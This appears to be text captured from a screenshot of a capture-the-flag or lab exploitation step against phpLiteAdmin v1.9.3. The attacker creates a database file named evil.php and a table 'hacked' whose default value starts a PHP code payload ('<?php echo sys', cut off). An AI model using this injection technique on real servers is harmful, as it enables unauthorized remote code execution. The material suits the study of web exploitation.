 10.10.10.143/dbadmin/test_db.php?action=table_create
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/evil.php
[rw] /usr/databases/test_users
/usr/databases/evil.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/evil.php
Creating new table: 'hacked'
Field Type Primary Key Autoincrement Not NULL Default Value
id TEXT Yes Yes Yes <?php echo sys
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0023 seconds.